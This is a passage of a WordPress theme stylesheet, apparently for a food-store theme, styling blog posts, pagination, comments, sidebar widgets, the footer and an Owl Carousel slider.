  top: 25px;
  position: absolute;
  left: 0px;
  padding: 5px;
  text-transform: uppercase;
}

.iq-blog-format .iq-blog-box .iq-blog-meta ul {
  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  top: 20px;
  position: absolute;
  left: 0px;
  padding: 5px;
  min-height: 120px;
}

.sticky .iq-blog-box .iq-blog-meta .iq-postdate li a {
  background: var(--light-green-color);
}

.iq-blog-box .iq-blog-meta ul {
  font-size: 14px;
  transform: rotate(180deg);
  writing-mode: vertical-rl;
  text-orientation: mixed;
  top: 20px;
  position: absolute;
  left: 0px;
  padding: 5px;
  min-height: 120px;
}

.iq-blog-category {
  display: inline;
  margin-left: 15px;
}

.iq-blog-category a {
  display: inline-block;
  color: var(--white-color);
  padding: 5px 10px;
  line-height: normal;
  background: var(--primary-color);
  border-radius: 5px;
  text-decoration: none;
  text-decoration: none;
  font-size: 14px;
  margin: 0px 8px 10px 0;
}

.iq-blog-category .gallery-item .gallery-icon.landscape a {
  background: transparent;
  padding: 0;
}

.iq-blog-category:after,
.iq-blog-tag li:after {
  display: block;
  clear: both;
  content: "";
}

.iq-blog-box .iq-blog-detail .iq-blog-info {
  margin-bottom: 25px;
}

.iq-blog-format .iq-blog-box .iq-blog-detail .iq-blog-info {
  margin-bottom: 15px;
}

.iq-blog-format .iq-blog-box .iq-blog-title {
  margin: 15px 0;
}

.iq-blog-category a:hover {
  background: var(--secondary-color);
  color: var(--white-color);
}

.sticky .iq-blog-box .iq-blog-meta ul {
  border-color: var(--white-color);
}

.iq-blog-box .iq-blogtag {
  margin: 0 0 0 15px;
  padding: 0;
  display: inline-block;
  width: 100%;
  position: absolute;
  bottom: 15px;
  left: 0;
}

.iq-blog-box .iq-blogtag li {
  list-style: none;
  float: left;
  margin-right: 5px;
}

.iq-blog-box .iq-blogtag li a {
  background: var(--primary-color);
  color: var(--white-color);
  padding: 5px 10px;
  text-transform: uppercase;
  border-radius: 5px;
  font-size: 14px;
}

.iq-blog-box .iq-blogtag li a:hover {
  text-decoration: none;
  background: var(--primary-color);
  color: var(--white-color);
}

.iq-blog-box .iq-blogtag li:hover,
.iq-blog-box:hover .iq-blogtag li {
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
}

.has-post-thumbnail .iq-blog-box .iq-blog-detail {
  display: inline-block;
  float: left;
  width: 100%;
  position: relative;
}

.has-post-thumbnail .iq-blog-box .iq-blogtag {
  margin: 0 0 0 30px;
}

.iq-blog-box .iq-blog-detail blockquote p {
  margin: 0;
}

.iq-blog-box .iq-blog-detail .blockquote {
  margin-top: 0;
}

.blog-content .wp-audio-shortcode {
  margin-bottom: 15px;
}

embed,
iframe,
object {
  max-width: 100%;
  width: 100%;
}

.blog .pagination {
  margin-top: 30px;
}

.iq-blog-detail .blog-content .wp-block-archives,
.iq-blog-detail .blog-content .wp-block-categories,
.iq-blog-detail .blog-content .wp-block-latest-posts {
  margin: 0 0 30px;
  padding: 0;
}

.iq-blog-detail .blog-content .wp-block-archives li,
.iq-blog-detail .blog-content .wp-block-categories li,
.iq-blog-detail .blog-content .wp-block-latest-posts li {
  list-style-type: none;
}

.blog-content .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
  padding: 0;
}

.has-dates .wp-block-latest-comments__comment,
.has-excerpts .wp-block-latest-comments__comment,
.wp-block-latest-comments__comment {
  display: inline-block;
  width: 100%;
}

.wp-block-table.is-style-stripes td {
  border-color: var(--white-light-color);
}

.wp-block-table td,
.wp-block-table th {
  text-align: left;
}

.wp-block-latest-posts.is-grid.has-dates {
  margin: 0;
}

.blog-content {
  display: inline-block;
  width: 100%;
}

/* Blog Page Link */
.page-links {
  margin: 15px 0 10px;
  text-transform: uppercase;
  clear: both;
  float: left;
  width: 100%;
}

.iq-blog-detail .blog-content .page-links a,
.page-links>span.page-number,
.page-links a {
  border: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: var(--white-light-color);
  margin-left: 5px;
  padding: 0px;
  display: inline-block;
  color: var(--title-color);
}

.iq-blog-detail .blog-content .page-links a:hover {
  text-decoration: none;
  border-color: transparent;
  background: var(--primary-color);
  color: var(--white-color);
}

.iq-blog-detail .blog-content .page-links>span.page-number,
.page-links>span.page-number {
  background: var(--primary-color);
  color: var(--white-color);
}

article.hentry .iq-blog-detail .blog-content .page-links a:hover {
  color: var(--white-color);
}

/* Gallery */
.gallery-size-thumbnail .gallery-item {
  margin-right: 2%;
  width: 18.4%;
  margin-bottom: 2%;
  display: inline-block;
  vertical-align: top;
}

.gallery-item .gallery-caption {
  font-size: 14px;
  line-height: 22px;
}

.gallery-size-thumbnail .gallery-item img {
  margin-bottom: 10px;
}

.gallery-columns-1 .gallery-item {
  width: 100%;
  margin-right: 0px;
}

.gallery-columns-2 .gallery-item {
  width: 48%;
}

.gallery-columns-3 .gallery-item {
  width: 31.3%;
}

.gallery-columns-4 .gallery-item {
  width: 23%;
}

.gallery-columns-5 .gallery-item {
  width: 18%;
}

.gallery-columns-6 .gallery-item {
  width: 14.6%;
}

.gallery-columns-7 .gallery-item {
  width: 12.2%;
}

.gallery-columns-8 .gallery-item {
  width: 10.5%;
}

.gallery-columns-9 .gallery-item {
  width: 9.1%;
}

.gallery.gallery-size-thumbnail {
  display: inline-block;
  width: 100%;
}

/* Audio */
article.hentry.format-audio .iq-blog-image {
  text-align: left;
}

article.hentry.format-audio .iq-blog-image p:nth-child(-n+2) {
  display: inline-block;
  margin-bottom: 0;
  padding-top: 30px;
}

article.hentry.format-audio .iq-blog-image p {
  margin-bottom: 0;
  padding-left: 30px;
}

article.hentry.format-video .iq-blog-image p {
  margin-bottom: 0;
}

/*pagination-nav*/
.page-numbers,
.woocommerce nav.woocommerce-pagination ul {
  border: none;
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  padding: 0;
  margin: 0;
}

.page-numbers li .page-numbers,
.woocommerce nav.woocommerce-pagination ul li .page-numbers {
  position: relative;
  display: block;
  padding: 0px 15px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin: 0 5px;
  color: var(--title-color);
  background-color: var(--white-color);
  border: 1px solid var(--white-light-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.page-numbers li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
  z-index: 2;
  color: var(--white-color);
  text-decoration: none;
  background-color: var(--primary-color);
  border-color: var(--primary-color);
}

.page-numbers li .page-numbers:focus,
.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus {
  z-index: 2;
  outline: 0;
  box-shadow: none;
}

.page-numbers li .page-numbers:not(:disabled):not(.disabled),
.woocommerce nav.woocommerce-pagination ul li .page-numbers:not(:disabled):not(.disabled) {
  cursor: pointer
}

.page-numbers li .page-numbers.current {
  z-index: 1;
  color: var(--white-color);
  -webkit-transition: all 0.5s ease-out 0s;
  -moz-transition: all 0.5s ease-out 0s;
  -ms-transition: all 0.5s ease-out 0s;
  -o-transition: all 0.5s ease-out 0s;
  transition: all 0.5s ease-out 0s;
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.page-numbers li .next.page-numbers,
.page-numbers li .prev.page-numbers {
  width: auto;
}

.woocommerce nav.woocommerce-pagination ul li {
  border: none;
}

.page-links span.post-page-numbers.current {
  width: 45px;
  height: 45px;
  line-height: 45px;
  display: inline-block;
  text-align: center;
  border-radius: 5px;
  margin-left: 10px;
  background: var(--primary-color);
  color: var(--white-color);
}

.page-links a:hover {
  background: var(--primary-color);
  color: var(--white-color);
  border-color: var(--primary-color);
}

.page-links>span.page-number,
.page-links a {
  position: relative;
  display: inline-block;
  padding: 0px 15px;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin: 0 5px;
  color: var(--title-color);
  background-color: var(--white-color);
  border: 1px solid var(--white-light-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  text-decoration: none;
}

/* Comments Box */
.comments-area,
.comment-respond {
  margin-top: 60px;
  clear: both;
}

.comment-respond .comment-form-cookies-consent {
  clear: both;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
  font-family: 'Poppins', sans-serif;
  color: var(--title-color);
  position: relative;
  padding-bottom: 0;
  display: block;
  font-size: 26px;
}

.comment-respond .comment-reply-title a {
  font-weight: 600;
  font-size: 80%;
}

.comment-respond .comment-reply-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.commentlist {
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}

.commentlist .comment {
  margin-top: 30px;
  margin-bottom: 0;
  vertical-align: top;
  padding: 0;
  list-style: none;
}

ol.commentlist .pingback,
ol.commentlist .trackback {
  margin-left: 25px;
}

ol.commentlist .pingback a,
ol.commentlist .trackback a {
  color: var(--title-color);
}

ol.commentlist .pingback a:hover,
ol.commentlist .trackback a:hover {
  color: var(--primary-color);
}

.commentlist li .comment-respond {
  margin-top: 30px;
}

.commentlist .iq-comments-media {
  padding: 30px;
  position: relative;
  background: var(--white-color);
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.commentlist ol.children {
  padding-left: 60px;
}

.commentlist .iq-comment-wrap {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: start;
  align-items: flex-start;
}

.commentlist .iq-comments-photo {
  padding-right: 15px;
}

.commentlist .iq-comments-photo img {
  width: 80px;
  height: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.commentlist .iq-comments-info {
  position: relative;
  display: inline-block;
  width: 93%;
}

.commentlist .iq-comments-info .reply {
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
}

.commentlist .iq-comments-info .title {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  text-transform: capitalize;
}

.commentlist .iq-comments-info .title:hover {
  text-decoration: none;
  color: var(--primary-color);
}

.commentlist .iq-comment-metadata {
  font-size: 14px;
  color: var(--title-color);
}

.commentlist .iq-comment-metadata a {
  color: var(--primary-color);
  text-transform: uppercase;
  margin: 5px 0;
  font-size: 14px;
}

.commentlist .iq-comment-metadata a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.commentlist .iq-comment-metadata i {
  padding-right: 0px;
  font-weight: 400;
}

.no-comments,
.comment-awaiting-moderation {
  font-style: italic;
  margin: 15px 0;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
footer.wp-block-latest-comments__comment-meta {
  background: transparent;
}

/* Comments Form */
.single-post .comment-respond .comment-notes,
.single-post .comment-respond .logged-in-as {
  padding: 0;
  margin: 0
}

.single-post .comment-respond .comment-form-comment {
  margin-top: 30px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}

.single-post .comment-respond .comment-form-url {
  margin-right: 0;
}

.single-post .comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}

.woocommerce #review_form .comment-respond .comment-notes,
.woocommerce #review_form .comment-respond .logged-in-as {
  padding: 0;
  margin: 0
}

.woocommerce #review_form .comment-respond .comment-form-comment {
  margin-top: 15px;
  margin-bottom: 30px;
  display: inline-block;
  width: 100%;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email,
.woocommerce #review_form .comment-respond .comment-form-url {
  width: 32.6%;
  display: inline-block;
  float: left;
  margin-right: 15px;
  margin-bottom: 30px;
}

.woocommerce #review_form .comment-respond .comment-form-url {
  margin-right: 0;
}

.woocommerce #review_form .comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email,
.woocommerce #review_form .comment-respond .comment-form-url {
  width: 31.7%;
}

.woocommerce #review_form #respond p {
  margin-bottom: 20px;
}

.woocommerce #review_form .comment-respond .comment-form label {
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 500;
  -webkit-transition: .5s;
  transition: .5s;
}

.woocommerce #review_form input[type="text"],
.woocommerce #review_form input[type="email"],
.woocommerce #review_form textarea {
  width: 100%;
}

.woocommerce #review_form .comment-form-author {
  padding-right: 15px;
}

.woocommerce #review_form .comment-respond .comment-form-author,
.woocommerce #review_form .comment-respond .comment-form-email {
  width: 50%;
  float: left;
}

.woocommerce #review_form .comment-respond .comment-form-rating label {
  color: var(--title-color);
  float: left;
  display: inline-block;
  font-family: 'Poppins', sans-serif;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background: var(--primary-color);
  color: var(--white-color);
  outline: 0;
  padding: 14px 30px;
  border-radius: 5px;
  font-size: 14px;
  line-height: 24px;
  font-weight: normal;
  text-transform: uppercase;
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus {
  background: var(--secondary-color);
  color: var(--white-color);
}

.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
  border-radius: 5px;
}

/*Blog - SideBar*/
.iq-post-sidebar {
  height: 100%;
}

.widget {
  margin-bottom: 30px;
  padding: 30px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  float: left;
  position: relative;
  border: 0px solid var(--white-light-color);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

.widget:last-child {
  margin-bottom: 0;
}

.widget .widget-title {
  margin-bottom: 20px;
  margin-top: 0;
  padding-bottom: 15px;
  font-size: 22px;
  position: relative;
}

/*SideBar - Search*/
.search-form {
  position: relative;
}

.search-form label {
  display: none;
}

.search-form input {
  padding-right: 40px;
  box-shadow: none;
  border-bottom-color: var(--secondary-color);
  background: var(--light-yellow-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

.search-form input:focus,
.search-form input[type=text]:focus,
.search-form input[type=email]:focus,
.search-form input[type=search]:focus,
.search-form input[type=password]:focus {
  border: 1px solid var(--secondary-color);
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  top: 0;
  color: var(--body-text);
  cursor: pointer;
  padding: 12px 15px;
  font-size: 18px;
  background: none;
  border: none;
  outline: none;
  box-shadow: none !important;
  margin: 0;
}

.search-form .search-submit .screen-reader-text {
  display: none;
}

/*SideBar - Recent Comments*/
.widget.widget_recent_comments ul li.recentcomments span a {
  color: var(--body-text);
  font-weight: 600;
}

.widget.widget_recent_comments ul li.recentcomments a:before {
  display: none;
}

.widget.widget_recent_comments ul li.recentcomments a {
  color: var(--primary-color);
  padding-left: 0;
}

.widget.widget_recent_comments ul li.recentcomments a:hover {
  color: var(--secondary-color);
  text-decoration: underline !important;
  padding-left: 0;
}

/* SideBar Calendar */
.widget_calendar table caption {
  caption-side: inherit;
  color: var(--title-color);
  font-weight: 500;
  text-transform: uppercase;
}

.widget_calendar table#wp-calendar {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
  margin-top: 0;
  background: var(--white-color);
}

.widget_calendar .calendar_wrap td#today {
  background: var(--primary-color);
  color: var(--white-color);
}

.widget_calendar .calendar_wrap td#today a {
  color: var(--white-color);
}

.widget_calendar .calendar_wrap table th {
  background: var(--white-color);
  color: var(--title-color);
}

.widget_calendar .calendar_wrap table th,
.widget_calendar .calendar_wrap table td {
  padding: 8px;
  text-align: center;
}

footer .widget .calendar_wrap td#today {
  background: var(--secondary-color);
  color: var(--white-color);
}

footer .widget .calendar_wrap td#today a,
footer .widget .calendar_wrap td#today a:hover {
  color: var(--white-color);
}

/* SideBar Categories List */
.widget_categories ul li,
.widget_archive ul li {
  font-weight: 400;
  color: var(--secondary-color);
}

.widget_categories ul li a,
.widget_archive ul li a {
  font-weight: 400;
  color: var(--body-text);
}

/* SideBar Archives Dropdown */
.widget select,
.widget.widget_archive select,
.widget_categories select {
  background: var(--white-color);
  outline: none;
}

/* Meta - widget RSS*/
.widget.widget_rss ul li {
  margin-bottom: 20px;
}

.widget.widget_rss ul li:last-child {
  margin-bottom: 0;
}

.widget.widget_rss ul li a {
  padding-left: 0;
  font-size: 16px;
  color: var(--title-color);
  font-weight: 600;
}

.widget.widget_rss ul li a:hover {
  color: var(--secondary-color);
}

.widget.widget_rss ul li a:before {
  display: none;
}

.widget.widget_rss ul li cite {
  font-weight: 600;
  margin-top: 5px;
  display: inline-block;
  width: 100%;
}

.widget.widget_rss ul li .rss-date {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  margin: 5px 0;
  color: var(--primary-color);
  font-size: 14px;
}

/*widget Nav Menu*/
.widget.widget_nav_menu ul li,
.widget ul.menu li {
  margin-bottom: 0;
  padding: 0;
}

.widget.widget_nav_menu ul li .sub-menu,
.widget ul.menu li .sub-menu {
  display: block !important;
  padding-left: 20px;
}

.widget.widget_nav_menu ul li a,
.widget ul.menu li a {
  padding: 10px 0 10px 0px;
  display: inline-block;
  width: 100%;
}

.widget.widget_nav_menu ul li i,
.widget ul.menu li i {
  display: none;
}

.widget.widget_nav_menu ul li a:before,
.widget ul.menu li a:before {
  top: 13px;
}

/* SideBar - widget Recent Entries*/
.widget_recent_entries ul li .post-date {
  font-weight: 600;
  color: var(--title-color);
}

/*SideBar - Tags*/
.widget_tag_cloud ul {
  margin: 0;
  padding: 0;
}

.widget_tag_cloud ul li,
footer ul.wp-tag-cloud li {
  padding: 0;
  display: inline-block;
  margin: 3px 5px 3px 0;
}

.widget_tag_cloud ul li a,
footer ul.wp-tag-cloud li a {
  text-decoration: none;
  font-size: 14px !important;
  background: var(--primary-color);
  display: inline-block;
  color: var(--white-color);
  padding: 0px 5px;
  border: 1px solid var(--primary-color);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
}

.widget_tag_cloud ul li a:hover,
footer ul.wp-tag-cloud li a:hover,
footer .footer-top .widget ul.wp-tag-cloud li a:hover {
  border-color: var(--secondary-color);
  background: var(--secondary-color);
  color: var(--white-color);
}

.widget_tag_cloud ul li a:before,
footer ul.wp-tag-cloud li a:before {
  display: none;
}

article.hentry .iq-blog-box .iq-blog-detail .blog-content .widget_tag_cloud ul li a:hover {
  color: var(--white-color);
}

footer .footer-top .widget ul.wp-tag-cloud li a {
  color: var(--white-color);
  text-decoration: none;
}

/* Assistive text */
.assistive-text,
.site .screen-reader-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
  overflow: hidden;
  height: 1px;
  width: 1px;
  display: none;
}

.main-navigation .assistive-text:focus,
.site .screen-reader-text:hover,
.site .screen-reader-text:active,
.site .screen-reader-text:focus {
  background: var(--white-color);
  border: 2px solid var(--white-light-color);
  border-radius: 5px;
  clip: auto !important;
  color: var(--title-color);
  display: block;
  font-size: 12px;
  height: auto;
  padding: 12px;
  position: absolute;
  top: 5px;
  left: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
}

/* Footer Post*/
.iq-post {
  margin: 0;
  padding: 0;
}

.iq-post li {
  list-style: none;
  display: flex;
  align-items: flex-start;
  margin-bottom: 15px;
}

.iq-widget-menu ul.iq-post li .post-img {
  display: flex;
}
.iq-post li .post-img img {
  border-radius: 5px;
}
.post-img-holder {
  width: 80px;
  margin-right: 20px;
  flex: none;
  line-height: 0;
}
.post-img-holder a {
  display: block;
  width: 100%;
  height: 70px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  overflow: hidden;
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}
.iq-post li .post-blog {
  flex: 1;
}

.iq-post li .post-blog h6 {
  margin-bottom: 10px;
}

.iq-post li .post-blog a {
  color: var(--title-color);
  margin: 0;
  padding: 0;
  font-family: 'Manrope', sans-serif;
  line-height: normal;
}

.iq-post li .post-blog a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-post li .post-blog a:before {
  display: none;
}

.iq-post li .post-blog ul li a {
  font-size: 14px;
  color: var(--primary-color);
}

.widget .iq-post li {
  margin-bottom: 15px;
}

/*----------------------------------   UnitTest Data End    -------------------------------------------*/

/*--------------------------------------------------------------
                       Footer
--------------------------------------------------------------*/
footer {
  background: var(--light-green-color);
  display: block;
  width: 100%;
  float: left;
  position: relative;
  clear: both;
  margin-top: 0;
}

footer .copyright-footer {
  border-top: 1px solid #00000021;
  font-size: 14px;
}

footer .copyright-footer a {
  color: var(--body-text);
}

footer .copyright-footer a:hover {
  color: var(--primary-color);
}

footer .footer-top {
  padding-top: 90px;
}

footer .widget {
  box-shadow: none;
}

/*footer top bar*/
footer .footer-titlebox {
  margin-bottom: 30px;
  position: relative;
}

footer .footer-topbar {
  position: relative;
  z-index: 1;
  padding-top: 60px;
}

footer .footer-topbar .footer-title {
  color: var(--white-color);
}

footer .footer-topbar p {
  margin-bottom: 0;
}

footer .footer-topbar .widget,
footer .footer-topbar .widget:last-child {
  margin-bottom: 0;
}

/* Footer 1 */
footer .footer1 {
  padding: 0;
}

footer .widget ul li a.rsswidget {
  padding-left: 0;
  font-size: 18px;
  color: var(--title-color);
  font-weight: 600;
}

footer.iq-over-dark-90::before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--light-green-color);
  z-index: -1;
}

footer .calendar_wrap caption {
  color: var(--title-color);
}

footer .widget #recentcomments--1 li .comment-author-link a {
  color: var(--body-text);
  font-weight: 600;
}

footer .widget #recentcomments--1 li .comment-author-link a:hover {
  color: var(--primary-color);
}

footer .footer-top .widget ul li a:hover,
footer .footer-top .widget ul li a:hover::before {
  color: var(--primary-color);
  text-decoration: none;
}

footer .footer-logo img {
  margin-bottom: 30px;
  height: 41px;
}

footer .footer-top .textwidget p {
  margin-bottom: 0;
  margin-top: 0;
}

footer .social-icone li a i {
  font-family: "Font Awesome 5 Brands";
}

footer .social-icone li a {
  color: var(--white-color);
  width: 45px;
  height: 45px;
  display: inline-block;
  text-align: center;
  line-height: 45px;
  border-radius: 5px;
  background: var(--primary-color);
}

footer .social-icone li {
  margin-right: 30px;
}

footer .social-icone li:last-child {
  margin-right: 0px;
}

footer .social-icone li a:hover {
  background: var(--secondary-color);
}

.commentlist .iq-comment-metadata a time {
  color: var(--primary-color);
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  display: inline-block;
  margin: 5px 0;
}

footer .widget .rssSummary {
  color: var(--body-text);
}

footer .widget .rsswidget:before {
  display: none;
}

footer .widget ul.menu li .sub-menu {
  padding-left: 10px;
}

footer .widget ul li .comment-author-link a {
  color: var(--primary-color);
}

footer .widget ul li .comment-author-link a:hover {
  color: var(--secondary-color);
}

.recentcomments a {
  display: inline !important;
  padding: 0 !important;
  margin: 0 !important;
}

footer .widget ul li a:hover {
  text-decoration: underline;
}

footer.footer1 .copyright {
  float: right;
}

footer.footer1 .widget ul.menu li a {
  border: none;
}

footer .widget .iq-contact li a:before,
footer .widget ul li.recentcomments a:before {
  display: none;
}

footer ul.menu li a,
footer .menu-footer-menu-container ul.menu li a {
  padding: 7px 0 7px 15px;
}

footer .widget ul li a:before {
  color: var(--body-text);
  display: none;
}

footer .widget .menu li a:before,
footer .widget .menu-testing-menu-container .menu ul li a::before,
footer .widget .menu-testing-menu-container .menu li a::before {
  display: none;
  top: 9px;
  color: var(--primary-color);
}

footer .widget .menu li a:hover:before,
footer .widget .menu-testing-menu-container .menu ul li a:hover::before,
footer .widget .menu-testing-menu-container .menu li a:hover::before {
  color: var(--secondary-color);
}

footer .widget .menu-testing-menu-container .menu ul li a,
footer .widget .menu-testing-menu-container .menu li a {
  position: relative;
}

footer .widget .iq-contact li a {
  padding: 7px 0px;
}

footer .widget .iq-contact li {
  position: relative;
  margin-bottom: 0px;
  display: inline-block;
  width: 100%;
  padding: 0;
}

footer .widget .iq-contact li a {
  display: flex;
  align-items: flex-start;
}

footer .widget .iq-contact li span {
  flex: 1;
  color: var(--body-text);
}

footer .widget .iq-contact li i {
  margin-right: 15px;
  line-height: 32px;
  font-size: 20px;
  text-align: center;
  color: var(--secondary-color);
}

footer .widget .iq-contact li p {
  display: flex;
  margin-bottom: 0;
}

footer .widget .menu li a {
  border-bottom: none;
}

.foodsto footer .widget ul.iq-contact li a::before {
  display: none;
}

.foodsto footer .widget ul.iq-contact li a {
  padding: 7px 0;
}

.foodsto footer .widget ul li a {
  padding: 10px 0 10px 15px;
  color: var(--body-text);
}

.foodsto footer .widget ul li a::before {
  position: absolute;
  margin-right: 10px;
  content: "\f054";
  color: var(--body-text);
  top: 11px;
  margin-top: 0px;
  font-size: 12px;
  left: 0;
  font-weight: 700;
  font-family: "Font Awesome 5 Free";
  line-height: inherit;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  display: block;
}

.foodsto footer .widget ul li a:hover::before {
  color: var(--primary-color);
}

/*footer subscribe*/
footer .widget.woof_subcribe .mc4wp-form-fields {
  float: left;
  width: 100%;
}

footer .widget.woof_subcribe .mc4wp-form-fields input {
  padding: 15px 0;
  background: transparent;
  border: none;
  border-bottom: 1px solid var(--white-color);
  color: var(--white-color);
}

footer .widget.woof_subcribe .mc4wp-form-fields button {
  display: inline-block;
  width: auto;
  font-size: 0;
  position: absolute;
  right: 0;
  bottom: 5px;
  background: transparent;
  border: 0;
  padding: 0;
}

footer .widget.woof_subcribe .mc4wp-form-fields button i {
  font-size: 20px;
  color: var(--white-color);
}

footer .widget.woof_subcribe .mc4wp-form-fields button span {
  display: none;
}

footer .widget.woof_subcribe .mc4wp-form-fields p {
  margin-bottom: 0;
}

/* Owl*/
.woocommerce div.product div.images img {
  border: none;
  border-radius: 5px;
}

.owl-stage-outer {
  overflow: visible !important;
}

.owl-item {
  opacity: 0;
}

.owl-item.active {
  opacity: 1;
}

.woocommerce .products ul.owl-carousel,
.woocommerce ul.owl-carousel.products {
  margin: 0;
}

.woocommerce ul li .iq-woo-product-image img {
  width: 100%;
}

.fa-long-arrow-alt-right:before {
  content: "\f30b";
  font-family: "Font Awesome 5 Free" !important;
  font-weight: 900 !important;
}

/*---------------------------------------------------------------------
                        OWL Carousel
-----------------------------------------------------------------------*/
.owl-carousel .owl-nav.disabled {
  display: none;
}

.owl-carousel .owl-nav {
  display: block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: 100%;
  cursor: pointer;
  z-index: 999;
}

.owl-carousel .owl-nav .owl-prev {
  margin: 0 5px 0 0;
  outline: none;
  background: none;
  border: none;
  display: inline-block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  -webkit-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
  transition: opacity 0.3s ease 0s, left 0.3s ease 0s;
}

.owl-carousel .owl-nav .owl-next {
  margin: 0 0 0 5px;
  outline: none;
  background: none;
  border: none;
  display: inline-block;
  position: relative;
  text-align: center;
  text-indent: inherit;
  width: auto;
  cursor: pointer;
  -webkit-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -moz-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -ms-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  -o-transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
  transition: opacity 0.3s ease 0s, right 0.3s ease 0s;
}

.owl-carousel .owl-nav i {
  font-size: 24px;
  font-weight: 600;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  width: 45px;
  height: 45px;
  line-height: 45px;
